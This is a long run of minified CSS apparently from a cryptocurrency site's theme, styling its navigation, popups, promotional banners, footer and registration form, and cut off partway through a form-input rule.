(min-width:64em){.menu-item__products~.nav-submenu{grid-template-columns:1fr;grid-template-rows:repeat(3,40px);grid-row-gap:24px}.menu-item__products~.nav-submenu .menu-item__miner{grid-area:1/1/last-line/1}.menu-item__products~.nav-submenu .menu_level-1:not(.menu__item--expanded){grid-column:2;margin:0}.menu-item__products~.nav-submenu .menu__item--expanded{grid-area:1/3/last-line/3;margin:0;margin-left:35px}.menu-item__products~.nav-submenu .menu__item--expanded .nav-submenu{display:grid;position:relative;top:0;grid-template-columns:1fr;grid-template-rows:auto;grid-gap:25px;margin-left:20px;margin-right:20px}.menu-item__products~.nav-submenu .menu__item--expanded .nav-submenu .menu-item__link,.menu-item__products~.nav-submenu .menu__item--expanded .nav-submenu li{margin:0}}.menu__item--icon{margin-right:4px}.menu__item--content-apps{display:flex;align-items:center}.menu__item--content-apps svg{margin-right:4px}.btn--login{font-size:.875rem;line-height:1.375rem;padding-left:16px;padding-right:16px;padding-bottom:8px;padding-top:8px;white-space:nowrap;font-weight:700;font-family:Montserrat,sans-serif;font-family:var(--font-auxiliary);color:#101729;color:var(--primary-900-3);border-radius:32px;background-color:#13da5a;background-color:var(--accent);box-sizing:border-box;display:block;-webkit-text-decoration:none;text-decoration:none;text-align:center}.btn--login .menu__item--title{text-align:center}.nav-menu--languages .menu__item--title{display:flex;align-items:center;text-transform:capitalize}.menu-item__link[href^='#']:not([href='#']):not([href='#download']) .menu__item--title{position:relative}.menu-item__link[href^='#']:not([href='#']):not([href='#download']) .menu__item--title::after{content:'';display:none;position:absolute;top:10px;right:-13px;width:8px;height:5px;background:url(/themes/custom/stormgain_blue/img/icons/icon-dropdown.svg) center/100% no-repeat}@media (min-width:64em){.menu-item__link[href^='#']:not([href='#']):not([href='#download']) .menu__item--title::after{display:block}}.menu-item__link[href^='#']:not([href='#']):not([href='#download']) .menu__item--title:hover::after{filter:brightness(120%);background-color:transparent;background-color:initial}@media (min-width:64em){.menu_level-0 .btn--green.btn--rounded.menu-item__link .menu__item--title::after{display:none}}[dir=rtl] .menu-item__link--dot{position:relative}[dir=rtl] .menu-item__link--dot::before{right:-6px;left:auto;left:initial}[dir=rtl] .menu-item__download~.nav-submenu.js-hover{right:auto;right:initial;left:0}@media (min-width:64em){[dir=rtl] .menu-item__download{display:flex}}[dir=rtl] .menu-item__download .field--field_menu_icon{width:auto}[dir=rtl] .menu-item__download .nav-submenu.js-hover{right:auto;right:initial;left:auto;left:initial}[dir=rtl] .nav-submenu.nav-submenu--languages.js-hover{left:0;right:auto;right:initial}[dir=rtl] .menu-item__products~.nav-submenu .menu__item--expanded{margin-right:35px}@media (min-width:64em){[dir=rtl] .menu_level-0:nth-last-child(1){left:0;right:auto;right:initial}}.notification-block--fixed{position:fixed;right:0;bottom:0;left:0;z-index:13;display:flex;flex-direction:row;align-items:flex-start;padding:8px 12px;gap:8px 12px}.notification{max-width:calc(100% - 104px);background-color:#213750;border-radius:8px;text-align:left;padding:12px 14px;display:flex;flex-direction:column;align-items:center}.notification button{margin-top:6px;padding:4px 12px;font-size:12px;line-height:20px;border:none;font-weight:700;font-family:Montserrat,sans-serif;font-family:var(--font-auxiliary);border-radius:53px}@media (min-width:64em){.notification button{font-size:14px;line-height:22px;padding:8px 12px}}.notification-text{display:inline;font-size:12px;line-height:20px;font-weight:500;vertical-align:baseline;margin:0;color:#fff;color:var(--white)}@media (min-width:64em){.notification-text{font-size:14px;line-height:22px}}.main-footer{background-color:#101729;background-color:var(--bg-basic-blocks);overflow:hidden}@media(min-width:75em){.footer-container{position:relative}}@media(min-width:48em){.footer-container{padding-top:3rem}}@media(min-width:75em){#block-footercta{width:25%;order:2;position:relative}#block-footercta .field{height:100%}#block-footercta:before{content:"";position:absolute;top:0;left:0;bottom:-100px;display:block;--bg-opacity:1;background-color:#fff;background-color:#fff;background-color:rgba(255,255,255,var(--bg-opacity));transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform;transition-timing-function:cubic-bezier(.4,0,1,1);transition-duration:.1s;width:1000px;transform:skewX(-25deg);margin-left:-100px}}@media(min-width:75em){[dir=rtl] #block-footercta:before{right:0;left:auto;left:initial}}.footer-cta{background:url(/themes/custom/stormgain_blue/img/icons/logo-easy.svg) 50%/280px no-repeat #fff;background:url(/themes/custom/stormgain_blue/img/icons/logo-easy.svg) 50%/280px no-repeat var(--white);width:100vw;margin-left:calc(-50vw + 50%);padding-top:6rem;padding-bottom:6rem;text-align:center}@media (min-width:48em){.footer-cta{position:relative;display:flex;background-size:auto;justify-content:space-around;align-items:center;padding-top:4rem;padding-bottom:4rem;background-size:auto}}@media(min-width:75em){.footer-cta{width:auto;height:100%;flex-flow:column wrap;justify-content:center;margin:0;padding:0;background-image:none;background-color:transparent}}.footer-cta__moto{text-align:center;font-size:18px;font-size:var(--sp18);margin-bottom:2rem}@media (min-width:48em){.footer-cta__moto{text-align:right;margin-bottom:0}}@media(min-width:75em){.footer-cta__moto{margin-bottom:2rem}}.footer__logo-block{margin:0}.footer-logo{width:100%;margin-bottom:3rem;padding-left:1rem;padding-right:1rem}@media(min-width:48em){.footer-logo{width:auto;margin-bottom:0;padding-right:3rem}}.footer-logo__picture{display:inline-block;width:147px;margin-top:50px}@media(min-width:48em){.footer-logo__picture{width:180px;height:32px;margin:0}}.footer-menu{padding-top:3rem;text-align:left;margin:0}@media(min-width:48em){.footer-menu{display:grid;grid-template-columns:repeat(2,1fr);grid-template-rows:auto;padding-left:1rem;padding-right:1rem}}@media (min-width:64em){.footer-menu{grid-template-columns:repeat(3,1fr)}}@media (min-width:75em){.footer-menu{display:flex;flex-wrap:wrap}}.footer-menu__group{margin-bottom:3rem}@media(min-width:48em){.footer-menu__group:first-of-type{grid-column:span 2}.footer-menu__group:first-of-type .footer-menu__list{-moz-column-count:2;column-count:2}}@media(min-width:75em){.footer-menu__group{width:20%}.footer-menu__group:first-of-type .footer-menu__list{-moz-column-count:1;column-count:1}}.footer-menu .item-new{background:#044f9c;background:var(--blue-dark-6);border-radius:2px;color:#fff;color:var(--white);font-size:12px;font-size:var(--sp12);padding:2px 5px}.footer-menu .telegram-link{display:flex;font-size:18px;line-height:18px}.footer-menu .telegram-link::before{background:url(/themes/custom/stormgain_blue/img/social/icon-social-telegram.svg) center center no-repeat;background-size:contain;content:'';width:20px;height:17px;margin-right:10px}.footer-menu .telegram-link::after{background:url(/themes/custom/stormgain_blue/img/icons/arrow_back_24px.svg) center center no-repeat;background-size:contain;content:'';width:18px;height:18px;margin-left:10px;transform:rotate(180deg)}.footer-menu__header{display:block;color:#b8c0d2;color:var(--lite-text);font-family:Montserrat,sans-serif;font-family:var(--font-auxiliary);text-transform:uppercase;margin-bottom:1rem;font-size:14px;font-size:var(--sp14)}.footer-menu__list li{margin-bottom:.5rem}.footer-menu__list .footer-menu__header{margin:40px 0 10px;text-transform:none;font-weight:500}.footer-menu__list .modal-regulation{display:none}.footer-menu__list .modal-regulation:lang(ru){display:block;white-space:pre-wrap}.footer-menu__link{display:block;color:#13da5a;color:var(--accent);font-size:16px;font-size:var(--sp16);font-weight:500;-webkit-text-decoration:none;text-decoration:none}@media (min-width:48em){.footer-menu__link:hover{opacity:.6}}.footer-menu__link--margin-top{margin-top:2rem}.footer-socials{display:flex;width:100%;flex-flow:row nowrap;justify-content:flex-start}@media(min-width:48em){.footer-socials{width:auto}}.footer-socials__link{margin-right:.5rem;margin-left:.5rem;width:17px;height:20px}.footer-socials__icon{max-width:100%;height:auto;filter:saturate(0) brightness(10);display:block;vertical-align:middle}.popup{display:none}.popup-window{position:absolute;left:50%;top:80px;transform:translateX(-50%);padding:24px;box-sizing:border-box;max-width:450px;background:#fff;background:var(--white);z-index:9991;border-radius:3px;box-shadow:6px 6px 10px 2px #000;box-shadow:6px 6px 10px 2px var(--black);width:calc(100% - 40px)}@media (min-width:48em){.popup-window{top:50%;transform:translate(-50%,-50%)}}.popup-window .popup{display:block}[dir=rtl] .popup-window{box-shadow:-6px 6px 10px 2px #000;box-shadow:-6px 6px 10px 2px var(--black);left:auto;left:initial;right:50%;transform:translateX(50%)}@media (min-width:48em){[dir=rtl] .popup-window{transform:translate(50%,-50%)}}.popup-shadow{position:fixed;top:0;left:0;right:0;bottom:0;background:rgba(31,56,83,.6);z-index:9990;overflow-y:auto}.form-legend{padding-right:32px}.popup-close{position:absolute;right:18px;top:18px;padding:6px;height:32px;width:32px}.popup-close::after{content:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' style=' fill: transparent; opacity: 0.8; stroke: currentColor; stroke-width: 1.5; transition: stroke 0.1s; ' %3E%3Cpath d='M10,10 L22,22 M22,10 L10,22'%3E%3C/path%3E%3C/svg%3E");cursor:pointer}[dir=rtl] .popup-close{left:18px;right:auto;right:initial}.research-news-from .popup-close{padding:0}.research-news-from .popup-shadow{background:rgba(0,0,0,.5)}.research-news-from .popup-window{background-color:#f1f3f4;background-color:var(--grey-100);position:fixed;left:0;right:0;top:0;bottom:0;transform:none;max-width:none;width:auto;overflow:auto}@media (min-width:48em){.research-news-from .popup-window{border-radius:16px;transform:translate(-50%,-50%);left:50%;right:auto;top:50%;bottom:auto;width:650px}}.research-news-from .popup-window.is-completed .popup-close::after{filter:invert()}.research-news-from .popup{padding-top:34px}.research-news-from--block{position:relative}.research-news-from--block .popup-close{display:none}.research-news-from--block .popup-shadow{background:0 0;position:static;margin:0 -20px}@media (min-width:48em){.research-news-from--block .popup-shadow{margin:0}}.research-news-from--block .popup-window{border-radius:16px;position:static;box-shadow:none;transform:translate(0,0)}@media (min-width:48em){.research-news-from--block .popup-window{width:auto}}.popup-window--dark{background-color:#101931;background-color:var(--deep-blue);padding:48px 12px;max-width:576px;left:0;right:0;top:0;transform:none;width:auto}@media (min-width:48em){.popup-window--dark{padding:48px 64px;box-shadow:0 0 40px #090d14;border-radius:16px;left:50%;top:80px;right:auto;transform:translateX(-50%);width:calc(100% - 40px)}}@media (min-width:64em){.popup-window--dark{padding:48px 96px}}.popup-window--dark .popup-close{top:16px;right:16px;height:24px;width:24px}.popup-window--dark .popup-close::after{content:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M19 6.41L17.59 5L12 10.59L6.41 5L5 6.41L10.59 12L5 17.59L6.41 19L12 13.41L17.59 19L19 17.59L13.41 12L19 6.41Z' fill='%239FA9B0'/%3E%3C/svg%3E")}[dir=rtl] #block-lockdownpopup .popup-window--dark,[dir=rtl] #block-youhodlerpopup .popup-window--dark,[dir=rtl] .popup-window--dark{box-shadow:-6px 6px 10px 2px #000;box-shadow:-6px 6px 10px 2px var(--black);top:0;left:0;right:0;transform:none}@media (min-width:48em){[dir=rtl] #block-lockdownpopup .popup-window--dark,[dir=rtl] #block-youhodlerpopup .popup-window--dark,[dir=rtl] .popup-window--dark{top:80px;left:auto;left:initial;right:50%;transform:translate(50%,0)}}.reg-form-blue.popup{padding:0;max-width:420px;margin:0 auto}#block-lockdownpopup .popup-window,#block-youhodlerpopup .popup-window{padding:32px;bottom:0;display:flex;flex-direction:column;align-items:center;justify-content:center;max-width:100%;overflow:auto}#block-lockdownpopup .popup-window::-webkit-scrollbar,#block-youhodlerpopup .popup-window::-webkit-scrollbar{display:none;width:0}#block-lockdownpopup .popup-window,#block-youhodlerpopup .popup-window{scrollbar-width:none;-ms-overflow-style:none}@media (min-width:48em){#block-lockdownpopup .popup-window,#block-youhodlerpopup .popup-window{height:-moz-fit-content;height:fit-content;top:50%;max-width:600px;transform:translate(-50%,-50%)}}#block-lockdownpopup .announcement-logo,#block-youhodlerpopup .announcement-logo{margin-bottom:16px;max-width:150px}#block-lockdownpopup .announcement-title,#block-youhodlerpopup .announcement-title{font-size:24px;line-height:1.2;margin-bottom:16px}#block-lockdownpopup .youhodler-popup-content,#block-youhodlerpopup .youhodler-popup-content{flex-grow:1;display:flex;flex-flow:column;justify-content:center}#block-lockdownpopup .youhodler-popup-content a,#block-youhodlerpopup .youhodler-popup-content a{color:#40c4ff}#block-lockdownpopup .youhodler-popup-content .kyc-banner,#block-youhodlerpopup .youhodler-popup-content .kyc-banner{border-radius:8px;font-size:14px;line-height:1.2;font-weight:700;color:#fff}@media (min-width:48em){#block-lockdownpopup .youhodler-popup-content .kyc-banner,#block-youhodlerpopup .youhodler-popup-content .kyc-banner{font-size:18px}}#block-lockdownpopup .youhodler-popup-content .kyc-banner,#block-youhodlerpopup .youhodler-popup-content .kyc-banner{background:url(/themes/custom/stormgain_blue/src/img/disclaimer-block/bg_youhodler_banner.jpg) center bottom/cover no-repeat;background-color:#070707;padding:14px 40% 20px 14px;border:1px solid #484848;display:flex;flex-direction:column;align-items:flex-start;gap:10px;margin-top:16px;margin-bottom:16px}@media (min-width:48em){#block-lockdownpopup .youhodler-popup-content .kyc-banner,#block-youhodlerpopup .youhodler-popup-content .kyc-banner{padding:14px 50% 20px 14px}}#block-lockdownpopup .youhodler-popup-content .kyc-banner span,#block-youhodlerpopup .youhodler-popup-content .kyc-banner span{display:block;font-weight:500;font-size:8px;line-height:130%;color:#444}#block-lockdownpopup .youhodler-popup-content .miner-banner,#block-youhodlerpopup .youhodler-popup-content .miner-banner{border-radius:8px;font-size:14px;line-height:1.2;font-weight:700;color:#fff}@media (min-width:48em){#block-lockdownpopup .youhodler-popup-content .miner-banner,#block-youhodlerpopup .youhodler-popup-content .miner-banner{font-size:18px}}#block-lockdownpopup .youhodler-popup-content .miner-banner,#block-youhodlerpopup .youhodler-popup-content .miner-banner{background:url(/themes/custom/stormgain_blue/src/img/disclaimer-block/bg_youhodler_banner2.jpg) center/cover no-repeat;padding:14px 20px 14px 50%;border:1px solid #4d2c00;margin-bottom:16px}#block-lockdownpopup .youhodler-popup-content .miner-banner span,#block-youhodlerpopup .youhodler-popup-content .miner-banner span{color:#f38d04}#block-lockdownpopup .youhodler-popup,#block-youhodlerpopup .youhodler-popup{display:flex;flex-flow:column;height:100%}@media (min-width:48em){#block-lockdownpopup .youhodler-popup,#block-youhodlerpopup .youhodler-popup{height:auto}}#block-lockdownpopup .youhodler-popup .cta-buttons,#block-youhodlerpopup .youhodler-popup .cta-buttons{display:flex;flex-flow:column;gap:10px}@media (min-width:48em){#block-lockdownpopup .youhodler-popup .cta-buttons,#block-youhodlerpopup .youhodler-popup .cta-buttons{flex-flow:row}}#block-lockdownpopup .youhodler-popup .btn,#block-youhodlerpopup .youhodler-popup .btn{background-color:#2979ff;color:#fff;border-radius:8px;padding:14px;font-size:17px;line-height:1.2;font-weight:700;flex-grow:1}#block-lockdownpopup .youhodler-popup .btn_app_store,#block-lockdownpopup .youhodler-popup .btn_google_play,#block-youhodlerpopup .youhodler-popup .btn_app_store,#block-youhodlerpopup .youhodler-popup .btn_google_play{width:56px;height:56px;display:inline-block}#block-lockdownpopup .youhodler-popup .btn_app_store,#block-youhodlerpopup .youhodler-popup .btn_app_store{background:url(/themes/custom/stormgain_blue/src/img/disclaimer-block/app_store_blue.svg) center/contain no-repeat}#block-lockdownpopup .youhodler-popup .btn_google_play,#block-youhodlerpopup .youhodler-popup .btn_google_play{background:url(/themes/custom/stormgain_blue/src/img/disclaimer-block/google_play_blue.svg) center/contain no-repeat}#block-lockdownpopup .youhodler-popup .app-buttons,#block-youhodlerpopup .youhodler-popup .app-buttons{display:flex;flex-flow:row nowrap;justify-content:center}#block-lockdownpopup .youhodler-popup .app-buttons a::after,#block-youhodlerpopup .youhodler-popup .app-buttons a::after{content:none;display:none}@media (min-width:48em){#block-lockdownpopup .youhodler-popup .app-buttons,#block-youhodlerpopup .youhodler-popup .app-buttons{flex-flow:row}}#block-lockdownpopup .youhodler-popup .popup-window--dark{max-width:610px}#block-lockdownpopup .youhodler-popup .announcement-title{text-align:left;color:#40c4ff}#block-lockdownpopup .youhodler-popup .features-list{display:none}@media (min-width:48em){#block-lockdownpopup .youhodler-popup .features-list{display:flex;flex-flow:row nowrap;align-items:flex-start;color:#fff;font-size:14px;gap:10px;font-weight:500;justify-content:space-evenly;margin-bottom:30px}}#block-lockdownpopup .youhodler-popup .feature-item{display:flex;gap:6px;justify-content:center;align-items:center}#block-lockdownpopup .youhodler-popup .feature-icon{width:24px;height:24px;display:inline-block;background:url(/themes/custom/stormgain_blue/src/img/disclaimer-block/goal.svg?09042025) center/contain no-repeat}#block-lockdownpopup .youhodler-popup .app-btn{display:flex;flex-flow:column;gap:16px}@media (min-width:512px){#block-lockdownpopup .youhodler-popup .app-btn{flex-flow:row}}.disclaimer-block{background-color:#fff;background-color:var(--white);color:#101729;color:var(--blue-dark-4);padding-top:16px;padding-bottom:16px}@media (min-width:64em){.disclaimer-block{margin-top:80px;margin-bottom:-80px}}.disclaimer-block .wrap{padding-left:16px;padding-right:16px;max-width:1584px}@media (min-width:64em){.disclaimer-block .wrap{padding-left:24px;padding-right:24px}}.disclaimer-block__wrapper{display:flex;justify-content:space-between}.disclaimer-block__body{flex-grow:1;padding-right:20px;display:flex;flex-wrap:wrap;margin-top:-4px;margin-bottom:-4px}@media (min-width:48em){.disclaimer-block__body{justify-content:center;margin-top:0;margin-bottom:0}}.disclaimer-block__body>*{padding-top:4px;padding-bottom:4px}@media (min-width:48em){.disclaimer-block__body>*{padding-top:0;padding-bottom:0}}.disclaimer-block__main-content{font-size:14px;line-height:20px;font-weight:500;padding-right:8px}@media (min-width:48em){.disclaimer-block__main-content{font-size:16px;line-height:24px}}.disclaimer-block__main-content p{margin:0;font-weight:400;font-size:12px;line-height:16px}@media (min-width:48em){.disclaimer-block__main-content p{font-size:14px;line-height:20px}}.disclaimer-block h1,.disclaimer-block h2,.disclaimer-block h3,.disclaimer-block h4,.disclaimer-block h5{font-size:12px;line-height:20px}@media (min-width:48em){.disclaimer-block h1,.disclaimer-block h2,.disclaimer-block h3,.disclaimer-block h4,.disclaimer-block h5{font-size:14px}}@media (min-width:64em){.disclaimer-block h1,.disclaimer-block h2,.disclaimer-block h3,.disclaimer-block h4,.disclaimer-block h5{font-size:18px;line-height:24px}}.disclaimer-block__link a{font-size:14px;line-height:20px;font-weight:500;color:#0075ff;color:var(--blue)}@media (min-width:48em){.disclaimer-block__link a{font-size:16px;line-height:24px}}.disclaimer-block .close{width:24px;height:24px;background-image:url("data:image/svg+xml,%3Csvg width='40' height='40' viewBox='0 0 40 40' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M31.6668 10.6834L29.3168 8.33337L20.0002 17.65L10.6835 8.33337L8.3335 10.6834L17.6502 20L8.3335 29.3167L10.6835 31.6667L20.0002 22.35L29.3168 31.6667L31.6668 29.3167L22.3502 20L31.6668 10.6834Z' fill='%23A8AAAB'/%3E%3C/svg%3E%0A");background-position:center;background-size:contain;cursor:pointer}.disclaimer-block--ny-lottery{font-size:12px;line-height:16px;position:relative;color:#fff;color:var(--white);background-color:transparent}@media (min-width:48em){.disclaimer-block--ny-lottery{font-size:14px;line-height:20px}}@media (min-width:64em){.disclaimer-block--ny-lottery{padding-top:24px;padding-bottom:24px;max-width:1920px}}.disclaimer-block--ny-lottery::after{content:'';position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;filter:blur(1px);background-image:url(/themes/custom/stormgain_blue/img/disclaimer-block/lottery.jpeg);background-position:right;background-size:contain;background-repeat:no-repeat;background-color:#0f1a31}@media (min-width:48em){.disclaimer-block--ny-lottery::after{background-size:cover;filter:none;background-position-y:calc(46% + ((100vw - 768px) * .07))}}@media (min-width:1920px){.disclaimer-block--ny-lottery::after{background-position-y:calc(46% + 80px)}}.disclaimer-block--ny-lottery::after [dir=rtl]{background-position:left}.disclaimer-block--ny-lottery .wrap{max-width:1920px}.disclaimer-block--ny-lottery .disclaimer-block__body{display:block}.disclaimer-block--ny-lottery .disclaimer-block__main-content{padding-right:0}@media (min-width:48em){.disclaimer-block--ny-lottery .disclaimer-block__main-content{max-width:460px;margin-bottom:8px}}@media (min-width:64em){.disclaimer-block--ny-lottery .disclaimer-block__main-content{max-width:875px}}.disclaimer-block--ny-lottery .disclaimer-block__link a{background-color:#13da5a;background-color:var(--accent);padding-left:12px;padding-right:12px;padding-top:8px;padding-bottom:8px;border-radius:48px;color:#000;color:var(--black);display:inline-block;font-size:14px;line-height:20px;font-weight:700;font-family:Montserrat,sans-serif;font-family:var(--font-auxiliary)}.disclaimer-block--ny-lottery .disclaimer-block__close{margin-top:0;margin-bottom:0}.disclaimer-block--ny-lottery .close{background-image:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M19 6.41L17.59 5L12 10.59L6.41 5L5 6.41L10.59 12L5 17.59L6.41 19L12 13.41L17.59 19L19 17.59L13.41 12L19 6.41Z' fill='%23EBEBEB'/%3E%3C/svg%3E")}@media (min-width:64em){.disclaimer-block--ny-lottery .close{background-image:url("data:image/svg+xml,%3Csvg width='40' height='40' viewBox='0 0 40 40' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M31.6668 10.6834L29.3168 8.33337L20.0002 17.65L10.6835 8.33337L8.3335 10.6834L17.6502 20L8.3335 29.3167L10.6835 31.6667L20.0002 22.35L29.3168 31.6667L31.6668 29.3167L22.3502 20L31.6668 10.6834Z' fill='%23A8AAAB'/%3E%3C/svg%3E%0A");width:40px;height:40px}}.disclaimer-block--sg-ico .disclaimer-block__link{padding-left:24px}@media (min-width:48em){.disclaimer-block--sg-ico .disclaimer-block__link{padding-left:0}}.disclaimer-block--sg-ico .disclaimer-block__main-content{display:flex;align-items:center}.disclaimer-block--sg-ico .disclaimer-block__main-content::before{display:block;height:16px;width:16px;padding-right:8px;content:'';background-repeat:no-repeat;background-position:center;background-size:contain;background-image:url("data:image/svg+xml,%3Csvg width='16' height='16' viewBox='0 0 16 16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M2.66663 7.99999L7.99994 2.66667H13.3333L7.99994 7.99999H2.66663Z' fill='%2313DA5A'/%3E%3Cpath d='M2.66663 13.3333L7.99994 7.99999L13.3333 8.00002L7.99994 13.3333H2.66663Z' fill='%2313DA5A'/%3E%3C/svg%3E")}.content__body .disclaimer-block{margin-bottom:32px;margin-left:-20px;margin-right:-20px}@media (min-width:48em){.content__body .disclaimer-block{margin-left:-15px;margin-right:auto;padding-top:56px;padding-bottom:56px;max-width:640px}}@media (min-width:48em){.content__body .disclaimer-block .wrap{padding-left:40px;padding-right:40px}}.content__body .disclaimer-block__main-content{max-width:336px}@media (min-width:48em){.content__body .disclaimer-block__main-content{margin-bottom:16px;font-size:14px;line-height:20px}}.content__body .disclaimer-block h1,.content__body .disclaimer-block h2,.content__body .disclaimer-block h3,.content__body .disclaimer-block h4,.content__body .disclaimer-block h5{color:#fff;color:var(--white)}@media (min-width:48em){.content__body .disclaimer-block h1,.content__body .disclaimer-block h2,.content__body .disclaimer-block h3,.content__body .disclaimer-block h4,.content__body .disclaimer-block h5{font-size:32px;line-height:40px;margin-bottom:16px}}@media (min-width:48em){.content__body .disclaimer-block__link a{padding-left:24px;padding-right:24px;padding-top:16px;padding-bottom:16px}}.content__body .disclaimer-block--ny-lottery::after{filter:none}.disclaimer-block.youhodler-promo-bar{background-image:url(/themes/custom/stormgain_blue/img/disclaimer-block/youhodler-bg-left.svg),url(/themes/custom/stormgain_blue/img/disclaimer-block/youhodler-bg-right.svg),radial-gradient(50% 480.88% at 50% 50%,#285eff 0,#0020da 100%);background-position:left 20px center,right 20px center,center;background-repeat:no-repeat;background-size:auto}.disclaimer-block.youhodler-promo-bar p{line-height:1.2;text-align:center}.app-btn-container{position:relative;z-index:5;display:flex;flex-direction:column;gap:16px}@media (min-width:32em){.app-btn-container{flex-direction:row;flex-wrap:wrap}}.app-btn-container .btn--small{width:160px;height:48px}.btn_app_gallery,.btn_app_store,.btn_google_play,.btn_web_version{position:relative;max-width:160px;max-height:45px}.btn_app_gallery:after,.btn_app_store:after,.btn_google_play:after,.btn_web_version:after{position:absolute;top:0;bottom:0;left:0;right:0;content:'';background-position:center;background-size:contain;background-repeat:no-repeat;background-color:#fff;border-radius:2px;z-index:1}.btn_app_store:after{background-image:url(/themes/custom/stormgain_blue/img/app-btn/app_store.svg)}.btn_google_play:after{background-image:url(/themes/custom/stormgain_blue/img/app-btn/google_play.svg)}.btn_app_gallery:after{background-image:url(/themes/custom/stormgain_blue/img/app-btn/app_gallery.svg)}.btn_web_version:after{background-image:url(/themes/custom/stormgain_blue/img/app-btn/web_version-2.svg)}.form-container{padding:50px 20px 40px 20px;margin-bottom:40px;background:#13da5a;background:var(--accent);box-shadow:10px 10px 15px 0 hsla(214,90%,16%,.2);text-align:left;position:relative;overflow:hidden;z-index:1}@media (min-width:48em){.form-container{background-color:#13da5a;background-color:var(--accent);background-position:left center;background-size:contain;background-repeat:no-repeat;margin-bottom:105px}}@media (min-width:64em){.form-container{width:845px;margin:0 auto 135px;padding:50px 40px 40px 40px}}@media (min-width:48em){.form-container.lazyloaded{background-image:url(/themes/custom/stormgain_blue/img/storm-logo-fill-gray.svg?22-08-19=)}}.form-container--easy-start{max-width:850px;box-sizing:border-box;margin:0 auto 50px}@media (min-width:48em){.form-container--easy-start{margin-bottom:140px}}.registr-form__head{margin:0 0 40px 0;color:#fff;color:var(--white)}@media (min-width:64em){.registr-form__head{margin:0 0 70px 0}}.registr-form__head h2{font-weight:500}.registr-form__text{color:#000;color:var(--black);font-size:20px;margin:30px auto}@media (min-width:64em){.registr-form{width:100%}}@media (min-width:48em){.registr-form.container{width:100%}}.registr-form.container .row{margin:0 -15px}.registr-form textarea{overflow:auto;resize:none;outline:0;background-color:#fff;background-color:var(--white);border:none;width:100%;padding:13px;margin:0;box-sizing:border-box;font-size:.875rem}.registr-form .row .registr-form__line{margin-bottom:25px}.registr-form__label-wrap{margin-bottom:7px;text-align:left}.registr-form__label{font-size:14px;color:#fff;color:var(--white)}.registr-form__control{box-sizing:border-box;padding:13px;height:45px;width:100%;border:none;font-size:14px}.form-container span{color:#fff;color:var(--white);font-size:14px}.ll-error-msg a{color:#fff;color:var(--white);-webkit-text-decoration:underline;text-decoration:underline}.form-container>a{font-size:14px;color:#fff;color:var(--white);-webkit-text-decoration:underline;text-decoration:underline}.ll-captcha-container{display:flex;justify-content:flex-start;width:100%;margin:0 15px 25px 15px;flex-wrap:wrap}.ll-captcha-container label:first-child{display:none}.ll-captcha-container label:last-child{width:100%;top:0;order:3}@media (min-width:48em){.ll-captcha-container label:last-child{width:48%}}.ll-captcha-container>div{width:100%;margin:0 0 20px 0;display:flex;justify-content:flex-start;align-items:center;order:1}@media (min-width:48em){.ll-captcha-container>div{width:48%;margin:0 0 0 4%;order:2}}.ll-captcha-container>input{width:90%;margin:10px 0;order:2}@media (min-width:48em){.ll-captcha-container>input{width:48%;height:auto;order:1}}.ll-captcha-container button{margin-left:8px;border:1px solid #999;border-radius:50%;padding:0;width:38px;height:38px;background-image:url(/themes/custom/stormgain_blue/img/refresh.svg?22-08-19=);background-color:#fff;background-color:var(--white);background-position:50% 50%;background-repeat:no-repeat;text-indent:100%;overflow:hidden;white-space:nowrap}.ll-captcha-container button.lazyloaded{background-image:url(/themes/custom/stormgain_blue/img/refresh.svg?22-08-19=)}.ll-captcha-container button:hover{cursor:pointer}.ll-error-msg{margin-top:10px;position:relative;top:10px;font-size:14px;color:#ee4341;color:var(--red)}.ll-common-errors{color:#ee4341;color:var(--red)}.ll-pending::after{position:absolute;left:50%;top:50%;content:"";width:32px;height:32px;margin:-16px 0 0 -16px;z-index:99;background:url(/themes/custom/stormgain_blue/img/loading-stormgain.svg?22-08-19=) center/contain no-repeat;animation:rotatinon8steps 1s infinite step-start}.ll-pending::before{content:"";display:block;position:absolute;left:0;top:0;width:100%;height:100%;background:rgba(255,255,255,.7);cursor:progress;z-index:99}@keyframes rotatinon8steps{0%{transform:rotate(0)}12.5%{transform:rotate(45deg)}25%{transform:rotate(90deg)}37.5%{transform:rotate(135deg)}50%{transform:rotate(180deg)}62.5%{transform:rotate(225deg)}75%{transform:rotate(270deg)}87.5%{transform:rotate(315deg)}100%{transform:rotate(360deg)}}.reg-form-blue{position:relative;margin-left:-20px;margin-right:-20px;padding:24px 12px;background-color:#101931;background-color:var(--deep-blue)}@media (min-width:48em){.reg-form-blue{padding:64px 0;margin-left:0;margin-right:0;max-width:420px;margin:0 auto}}@media (min-width:64em){.reg-form-blue{padding:80px 0}}.reg-form-blue p{margin-bottom:16px}.reg-form-blue__headline{font-weight:700;font-size:26px;line-height:28px;margin-bottom:24px;text-align:center}@media (min-width:48em){.reg-form-blue__headline{font-size:32px;line-height:40px}}.reg-form-blue__summary{font-weight:500;font-size:14px;line-height:20px;color:#b8c0d2;color:var(--grey-1);text-align:center}@media (min-width:48em){.reg-form-blue__summary{font-size:16px;line-height:24px}}@media (min-width:64em){.reg-form-blue__summary{max-width:384px;margin:0 auto}}.reg-form-blue__row{margin-bottom:16px}.reg-form-blue__input{width:100%;box-sizing:border-box;padding:8px 12px;border:none;font-weight:400;font-size:16px;line-height:24px;border-radius:4px;background-color:#101729;background-color:var(--primary-900-3);color:#fff;color:var(--white)}.reg-form-blue__input::-moz-placeholder{color:#9fa9b0;color:var(--neutral)}.reg-form-blue__input::placeholder{color:#9fa9b0;color:var(--neutral)}.reg-form-blue__input:focus{box-shadow:0 0 5px rgba(29,94,160,.8);background-color:#0b0f1c}.reg-form-blue__input:-webkit-autofill,.reg-form-blue__input:-webkit-autofill:focus,.reg-form-blue__input:-webkit-autofill:hover{background-color:#0b0f1c;color:#fff;color:var(--white);box-shadow:none;-webkit-transition:all 5000s ease-in-out 0s;transition:all 5000s ease-in-out 